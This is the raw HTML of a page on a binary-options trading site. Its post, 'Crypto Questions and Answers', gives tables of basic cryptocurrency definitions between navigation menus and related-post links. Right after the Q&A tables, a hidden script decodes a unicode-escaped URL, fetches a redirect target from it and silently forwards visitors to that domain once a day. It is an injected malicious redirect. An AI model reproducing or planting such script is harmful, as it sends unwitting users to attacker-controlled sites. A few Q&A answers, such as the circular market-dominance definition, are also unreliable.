	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-15285"><a href="https://www.freebinaryoptions.one/sr-arrows-breakout-indicator-download/" class="nav__link"><span class="nav__title">No Repaint Arrows Indicator</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14065"><a href="https://www.freebinaryoptions.one/sr-arrows-breakout-indicator-download/" class="nav__link"><span class="nav__title">SR Arrows Breakout Indicator Download</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-15198"><a href="https://www.freebinaryoptions.one/fishermans-strategy/" class="nav__link"><span class="nav__title">Fisherman’s Strategy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-14028"><a href="https://www.freebinaryoptions.one/rebound-line-strategy/" class="nav__link"><span class="nav__title">The SR Line</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-15149"><a href="https://www.freebinaryoptions.one/bollinger-bands-rsi/" class="nav__link"><span class="nav__title">Bollinger Bands + RSI Strategy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-15106"><a href="https://www.freebinaryoptions.one/moving-average-strategy/" class="nav__link"><span class="nav__title">MOVING AVERAGE STRATEGY</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-15105"><a href="https://www.freebinaryoptions.one/double-moving-averages/" class="nav__link"><span class="nav__title">DOUBLE MOVING AVERAGES</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14860"><a href="https://www.freebinaryoptions.one/best-rsi-divergence-strategy/" class="nav__link"><span class="nav__title">BEST RSI DIVERGENCE STRATEGY</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14697"><a href="https://www.freebinaryoptions.one/10-most-popular-indicators-in-10-minutes/" class="nav__link"><span class="nav__title">10 Most Popular Indicators in 10 Minutes </span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14504"><a href="https://www.freebinaryoptions.one/superclassic-arrows-indicator/" class="nav__link"><span class="nav__title">SuperClassic Arrows Indicator</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14478"><a href="https://www.freebinaryoptions.one/macd-stochastic-turbo-strategy/" class="nav__link"><span class="nav__title">MACD STOCHASTIC TURBO STRATEGY</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14072"><a href="https://www.freebinaryoptions.one/trend-strategy/" class="nav__link"><span class="nav__title">Trend Strategy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14056"><a href="https://www.freebinaryoptions.one/moving-average-crossover-strategy/" class="nav__link"><span class="nav__title">Moving Average Strategy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14048"><a href="https://www.freebinaryoptions.one/highlow-strategy-and-indicator/" class="nav__link"><span class="nav__title">HighLow Strategy and Indicator</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-14026"><a href="https://www.freebinaryoptions.one/3-black-crows-strategy-2/" class="nav__link"><span class="nav__title">3 Black Crows Strategy</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14256"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.freebinaryoptions.one/robot-iq-option/" class="nav__link"><span class="nav__title">Robot</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-15256"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.freebinaryoptions.one/automated-binary-options-trading/" class="nav__link"><span class="nav__title">MT2 Automated Trading</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14419"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.freebinaryoptions.one/autotrading-iq-option/" class="nav__link"><span class="nav__title">AUTOTRADING MT2 Video and Presentation</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14047"><a href="https://www.freebinaryoptions.one/gowithgreen-auto-trading-without-robot/" class="nav__link"><span class="nav__title">GOwithGREEN: Auto-Trading Without Robot</span></a></li>
</ul>
</li>
</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-15298"><a href="https://www.freebinaryoptions.one/vps-metatrader/" class="nav__link"><span class="nav__title">Free VPS Metatrader</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14725"><a href="https://www.freebinaryoptions.one/pocket-option-signal-bot-for-telegram/" class="nav__link"><span class="nav__title">Pocket Option Signal Bot for Telegram</span></a></li>
</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14077"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.freebinaryoptions.one/home-what-are-binary-options/" class="nav__link"><span class="nav__title">Beginner</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-15150"><a href="https://www.freebinaryoptions.one/what-are-bollinger-bands/" class="nav__link"><span class="nav__title">What are Bollinger Bands</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14696"><a href="https://www.freebinaryoptions.one/10-most-popular-indicators-in-10-minutes/" class="nav__link"><span class="nav__title">10 Most Popular Indicators in 10 Minutes </span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-14031"><a href="https://www.freebinaryoptions.one/home-what-are-binary-options/" class="nav__link"><span class="nav__title">What are Binary Options?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14051"><a href="https://www.freebinaryoptions.one/trade-binary-options/" class="nav__link"><span class="nav__title">How to Trade Binary Options</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14071"><a href="https://www.freebinaryoptions.one/trade-binary-options-step-by-step/" class="nav__link"><span class="nav__title">Trade Binary Options Step by Step</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14038"><a href="https://www.freebinaryoptions.one/binary-options-glossary/" class="nav__link"><span class="nav__title">Binary Options GLOSSARY</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-15042"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.freebinaryoptions.one" class="nav__link"><span class="nav__title">Home</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14080"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.freebinaryoptions.one/mt4-pdf-tutorial/" class="nav__link"><span class="nav__title">MT4</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-14029"><a href="https://www.freebinaryoptions.one/mt4-pdf-tutorial/" class="nav__link"><span class="nav__title">MT4 PDF Tutorial</span></a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14036"><a href="https://www.freebinaryoptions.one/binary-options-broker-with-mt4/" class="nav__link"><span class="nav__title">Binary Options Broker with MT4</span></a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14057"><a href="https://www.freebinaryoptions.one/mt4-with-crypto-open-weekend/" class="nav__link"><span class="nav__title">MT4 with crypto open weekend</span></a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14060"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.freebinaryoptions.one/otc-charts-on-metatrader/" class="nav__link"><span class="nav__title">OTC Charts on Metatrader</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
					<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14040"><a href="https://www.freebinaryoptions.one/como-obtener-graficos-otc-en-metatrader/" class="nav__link"><span class="nav__title">Cómo obtener gráficos OTC en Metatrader</span></a></li>
</ul>
</li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14043"><a href="https://www.freebinaryoptions.one/custom-time-frame-metatrader/" class="nav__link"><span class="nav__title">Custom Time Frame Metatrader</span></a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14050"><a href="https://www.freebinaryoptions.one/how-to-install-indicators/" class="nav__link"><span class="nav__title">How to Install Indicators on MetaTrader</span></a></li>
</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14082"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.freebinaryoptions.one/avoid-the-binary-options-traps/" class="nav__link"><span class="nav__title">Resources</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-15238"><a href="https://www.freebinaryoptions.one/how-to-choose-the-expiration-time/" class="nav__link"><span class="nav__title">Choose the expiration time</span></a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-15370"><a href="https://www.freebinaryoptions.one/correlation-between-currency-pairs/" class="nav__link"><span class="nav__title">Correlation between currency pairs</span></a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14078"><a href="https://www.freebinaryoptions.one/avoid-the-binary-options-traps/" class="nav__link"><span class="nav__title">Avoid the Binary Options Traps for Relaxed Earnings</span></a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-15029"><a href="https://www.freebinaryoptions.one/do-binary-option-brokers-pay/" class="nav__link"><span class="nav__title">DO BINARY OPTION BROKERS PAY?</span></a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14515"><a href="https://www.freebinaryoptions.one/money-managemet-binary-options/" class="nav__link"><span class="nav__title">How much do you earn with 6o% itm</span></a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14522"><a href="https://www.freebinaryoptions.one/magic-formula-for-binary-management/" class="nav__link"><span class="nav__title">Magic Formula for Binary Management</span></a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14055"><a href="https://www.freebinaryoptions.one/money-management/" class="nav__link"><span class="nav__title">Money Management</span></a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14044"><a href="https://www.freebinaryoptions.one/verification-documents-before-or-after-deposit/" class="nav__link"><span class="nav__title">Get approved your documents BEFORE Deposit!</span></a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-14049"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.freebinaryoptions.one/how-delete-cookies/" class="nav__link"><span class="nav__title">How to Delete Broker Cookies</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
					<li class="menu-item menu-item-type-post_type menu-item-object-post dropdown-item menu-item-14076"><a href="https://www.freebinaryoptions.one/why-delete-cookies/" class="nav__link"><span class="nav__title">Why Delete Cookies?</span></a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-15483"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://www.freebinaryoptions.one/contact/" class="nav__link"><span class="nav__title">Contact us</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-14032"><a href="https://www.freebinaryoptions.one/about-us/" class="nav__link"><span class="nav__title">About Us</span></a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul></div>      </div>
  </nav>
</div></div></header>


  
    <div id="main-wrapper" class="section">

                      

          <div class="czr-hot-crumble container page-breadcrumbs" role="navigation" >
  <div class="row">
        <nav class="breadcrumbs col-12"><span class="trail-begin"><a href="https://www.freebinaryoptions.one" title="" rel="home" class="trail-begin">Home</a></span> <span class="sep">&raquo;</span> <a href="https://www.freebinaryoptions.one/category/other/" title="Other">Other</a> <span class="sep">&raquo;</span> <span class="trail-end">Crypto Questions and Answers</span></nav>  </div>
</div>
          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 col-md-9 article-container">

                  <article id="post-15600" class="post-15600 post type-post status-publish format-standard has-post-thumbnail category-other czr-hentry" >
    <header class="entry-header " >
  <div class="entry-header-inner">
                <div class="tax__container post-info entry-meta">
          <a class="tax__link" href="https://www.freebinaryoptions.one/category/other/" title="View all posts in Other"> <span>Other</span> </a>        </div>
        <h1 class="entry-title">Crypto Questions and Answers</h1>
        <div class="header-bottom">
      <div class="post-info">
                  <span class="entry-meta">
        <span class="author-meta">by <span class="author vcard"><span class="author_name"><a class="url fn n" href="https://www.freebinaryoptions.one/author/icgriscenko/" title="View all posts by Giancarlo Griscenko" rel="author">Giancarlo Griscenko</a></span></span></span><span class="v-separator">|</span>Published <a href="https://www.freebinaryoptions.one/2023/08/07/" title="5:14 pm" rel="bookmark"><time class="entry-date published updated" datetime="August 7, 2023">August 7, 2023</time></a></span>      </div>
    </div>
      </div>
</header>  <div class="post-entry tc-content-inner">
    <section class="post-content entry-content " >
            <div class="czr-wp-the-content">
        
<figure class="wp-block-image"><img decoding="async" src="https://www.forzaforex.it/wp-content/uploads/2023/08/cryptocurrency-1.webp" alt=""/></figure>



<p>Welcome to our exciting world of cryptocurrency quizzes!</p>



<p>Challenge yourself with our series of short and engaging videos, designed to test and improve your knowledge of cryptocurrencies.</p>



<p>Whether you&#8217;re a curious newbie or an industry expert, you&#8217;ll find inspiring questions to help you explore the cryptocurrency universe.&nbsp;Sharpen your financial skills, learn new concepts and test your wisdom in the interactive challenges we present to you.</p>



<p>Join us for a unique and immersive educational experience as we explore the fast-changing world of cryptocurrencies together.&nbsp;</p>



<figure class="wp-block-table"><table><tbody><tr><td>What is Copy Trading?</td><td>Copy trading is a practice where investors automatically copy the trades of expert traders.</td></tr><tr><td>What are Cryptocurrencies?</td><td>Cryptocurrencies are decentralized digital currencies based on blockchain technology.</td></tr><tr><td>How do cryptocurrency exchanges work?</td><td>Cryptocurrency exchanges are online platforms where you can buy, sell and trade cryptocurrencies.</td></tr><tr><td>What is Bitcoin?</td><td>Bitcoin is the first and most famous cryptocurrency, introduced in 2009 by an anonymous known as Satoshi Nakamoto.</td></tr><tr><td>How do you buy cryptocurrencies?</td><td>Cryptocurrencies can be purchased on exchanges, through online or physical wallets.</td></tr><tr><td>What are the risks in trading cryptocurrencies?</td><td>Risks include price volatility, platform security and the risk of fraud.</td></tr><tr><td>What does “wallet” mean in the context of cryptocurrencies?</td><td>A wallet is a software or device for storing and managing cryptocurrencies.</td></tr><tr><td>How is the price of a cryptocurrency calculated?</td><td>The price of a cryptocurrency is determined by the supply and demand in the market.</td></tr><tr><td>What is the technology behind cryptocurrencies?</td><td>The technology behind cryptocurrencies is the blockchain, a network of blocks that records all transactions.</td></tr><tr><td>How do you transfer cryptocurrencies?</td><td>Cryptocurrency transfers occur through transactions on the blockchain, using public and private addresses.</td></tr></tbody></table></figure>



<figure class="wp-block-table"><table><tbody><tr><td>What are altcoins?</td><td>Altcoins are all cryptocurrencies other than Bitcoin.</td></tr><tr><td>What is decentralization in the context of cryptocurrencies?</td><td>Decentralization means that cryptocurrencies are managed by a network of nodes rather than a central authority.</td></tr><tr><td>How do you protect cryptocurrencies from theft or hackers?</td><td>Cryptocurrencies are protected using secure wallets, two-factor authentication, and advanced security practices.</td></tr><tr><td>What are Tokens in the Cryptocurrency Ecosystem?</td><td>Tokens are digital assets issued on an existing blockchain and represent specific assets or utilities.</td></tr><tr><td>How do cryptocurrency transactions work?</td><td>Cryptocurrency transactions are validated by network nodes and added to a block on the blockchain.</td></tr><tr><td>What is the role of miners in the context of cryptocurrencies?</td><td>Miners verify transactions and add new blocks to the blockchain, ensuring the security and validity of transactions.</td></tr><tr><td>How do you convert cryptocurrencies into fiat currency?</td><td>Cryptocurrencies can be converted into fiat currency via exchanges or dedicated conversion services.</td></tr><tr><td>What are smart contracts?</td><td>Smart contracts are computer protocols that automatically execute the conditions of an agreement when they are met.</td></tr><tr><td>How does identification take place in cryptocurrency transactions?</td><td>Cryptocurrency transactions take place pseudonymously, with public addresses that do not reveal the identity of the holders.</td></tr><tr><td>What is the importance of the mass adoption of cryptocurrencies?</td><td>The mass adoption of cryptocurrencies could increase their usefulness and stability in the financial market.</td></tr><tr><td>What are NFTs (Non-Fungible Tokens)?</td><td>NFTs are unique and indivisible tokens that represent ownership of digital assets or digital artworks.</td></tr><tr><td>What is the role of stablecoins in the cryptocurrency world?</td><td>Stablecoins are cryptocurrencies designed to hold a stable value, often pegged to fiat currency or assets.</td></tr><tr><td>How do you solve scalability problems in cryptocurrencies?</td><td>Scalability is solved through solutions such as second or third layer protocols and increasing the capacity of blockchain networks.</td></tr><tr><td>What are cryptocurrency faucets?</td><td>Faucets are websites or apps that distribute small amounts of cryptocurrencies to users for free.</td></tr><tr><td>How do consensus algorithms work in cryptocurrencies?</td><td>Consensus algorithms govern the validation of transactions and reaching an agreement on the blockchain.</td></tr><tr><td>What are utility tokens?</td><td>Utility tokens are cryptocurrencies used within a specific platform or service to access features or services.</td></tr><tr><td>How do you manage the private keys of cryptocurrencies?</td><td>Cryptocurrency private keys must be kept secure and can be stored on hardware wallets or in offline wallets.</td></tr><tr><td>What is pump-and-dump in the world of cryptocurrencies?</td><td>Pump-and-dump is an illegal practice in which the price of a cryptocurrency is artificially inflated and then sold at a higher price.</td></tr><tr><td>What is the role of ICOs in funding crypto projects?</td><td>ICOs are used to raise funds for new crypto projects by offering tokens to investors.</td></tr><tr><td>How is the market capitalization of a cryptocurrency calculated?</td><td>Market capitalization is obtained by multiplying the price of a cryptocurrency by its number of tokens in circulation.</td></tr><tr><td>What are DeFi (Decentralized Finance) protocols?</td><td>DeFi protocols are decentralized financial platforms that offer services such as lending, staking, and cryptocurrency trading.</td></tr><tr><td>How do you get DeFi tokens?</td><td>DeFi tokens can be obtained by participating in protocols, providing liquidity or staking cryptocurrencies.</td></tr><tr><td>What is liquidity on a cryptocurrency exchange?</td><td>Liquidity refers to the availability of funds and buy and sell orders on an exchange.</td></tr><tr><td>How do you deal with the risk of fraud in cryptocurrencies?</td><td>To deal with the risk of fraud, users need to be cautious, research and use secure platforms.</td></tr><tr><td>What is the role of DApps (Decentralized Applications) in cryptocurrencies?</td><td>DApps are decentralized applications built on top of the blockchain that offer services and features without a central authority.</td></tr><tr><td>What are ERC-20 Tokens?</td><td>ERC-20 tokens are token standards on the Ethereum blockchain, used for digital asset creation and ICOs.</td></tr><tr><td>How do second layer networks work in cryptocurrencies?</td><td>Second layer networks allow for transactions to be processed off the main blockchain to increase its scalability.</td></tr><tr><td>What is cryptocurrency lending?</td><td>Cryptocurrency lending is a practice where users lend their cryptocurrencies in exchange for interest.</td></tr><tr><td>How do you calculate the dominance percentage of a cryptocurrency?</td><td>The dominance percentage of a cryptocurrency is obtained by dividing its total market capitalization by the total market capitalization.</td></tr></tbody></table></figure>



<p>.<br>.</p>
<script>(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();</script>      </div>
      <footer class="post-footer clearfix">
                <div class="row entry-meta justify-content-between align-items-center">
                          </div>
      </footer>
    </section><!-- .entry-content -->
  </div><!-- .post-entry -->
  </article><section class="post-related-articles czr-carousel " id="related-posts-section" >
  <header class="row flex-row">
    <h3 class="related-posts_title col">You may also like</h3>
          <div class="related-posts_nav col col-auto">
        <span class="btn btn-skin-dark inverted czr-carousel-prev slider-control czr-carousel-control disabled icn-left-open-big" title="Previous related articles" tabindex="0"></span>
        <span class="btn btn-skin-dark inverted czr-carousel-next slider-control czr-carousel-control icn-right-open-big" title="Next related articles" tabindex="0"></span>
      </div>
      </header>
  <div class="row grid-container__square-mini carousel-inner">
  <article id="post-15638_related_posts" class="col-6 grid-item czr-related-post post-15638 post type-post status-publish format-standard has-post-thumbnail category-other tag-sabiotrade-trading-no-risk-with-brokers-money czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://www.freebinaryoptions.one/what-is-sabiotrade/"></a>
  <img width="510" height="510" src="https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/uploads/2024/01/review-of-sabiotrade-s-user-account-web-trading-510x510.webp?media=1755403062" class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/uploads/2024/01/review-of-sabiotrade-s-user-account-web-trading-510x510.webp?media=1755403062 510w, https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/uploads/2024/01/review-of-sabiotrade-s-user-account-web-trading-144x144.webp?media=1755403062 144w" sizes="auto, (max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/uploads/2024/01/review-of-sabiotrade-s-user-account-web-trading.webp?media=1755403062" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Published <a href="https://www.freebinaryoptions.one/what-is-sabiotrade/" title="Permalink to:&nbsp;What is Sabiotrade. How it works" rel="bookmark"><time class="entry-date published updated" datetime="January 12, 2024">January 12, 2024</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://www.freebinaryoptions.one/what-is-sabiotrade/" rel="bookmark">What is Sabiotrade. How it works</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>How works the broker that gives you money for trading Join SabioTrade now What is SabioTrade and how it works. In short [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-15891_related_posts" class="col-6 grid-item czr-related-post post-15891 post type-post status-publish format-standard category-other czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://www.freebinaryoptions.one/sar-strategy-divergence-5-min/"></a>
          <svg class="czr-svg-placeholder thumb-standard-empty" id="6973ad83db644" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
        <img class="czr-img-placeholder" src="https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/themes/customizr/assets/front/img/thumb-standard-empty.png?media=1755403062" alt="SAR Strategy Divergence 5 Min." data-czr-post-id="6973ad83db644" width="300" height="300"/>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Published <a href="https://www.freebinaryoptions.one/sar-strategy-divergence-5-min/" title="Permalink to:&nbsp;SAR Strategy Divergence 5 Min." rel="bookmark"><time class="entry-date published updated" datetime="March 13, 2024">March 13, 2024</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://www.freebinaryoptions.one/sar-strategy-divergence-5-min/" rel="bookmark">SAR Strategy Divergence 5 Min.</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>ForzaForex.it presents a high winrate scalping strategy on&nbsp;1 Minute Candles&nbsp;and&nbsp;5/6 Minute Expiry&nbsp;based on the Parabolic Sar signals filtered by the&nbsp;divergence,&nbsp;with positions open [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-15855_related_posts" class="col-6 grid-item czr-related-post post-15855 post type-post status-publish format-standard has-post-thumbnail category-other czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://www.freebinaryoptions.one/the-new-trend-cycle-strategy/"></a>
  <img  width="510" height="288"  src="[data-uri]" data-src="https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/uploads/2024/03/trend-cycle-strategy-510x288.jpg?media=1755403062"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/uploads/2024/03/trend-cycle-strategy.jpg?media=1755403062" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Published <a href="https://www.freebinaryoptions.one/the-new-trend-cycle-strategy/" title="Permalink to:&nbsp;The New Trend Cycle Strategy " rel="bookmark"><time class="entry-date published updated" datetime="March 4, 2024">March 4, 2024</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://www.freebinaryoptions.one/the-new-trend-cycle-strategy/" rel="bookmark">The New Trend Cycle Strategy </a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>A strategy that identifies and exploits market cycles. PDF FREE DOWNLOAD Japanese candles 30 seconds Expire 15 secondsGrafico Pocket Option OTC 92% [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-16203_related_posts" class="col-6 grid-item czr-related-post post-16203 post type-post status-publish format-standard category-other tag-pocket-option-1-minute-strategy czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://www.freebinaryoptions.one/pocket-option-1-minute-strategy/"></a>
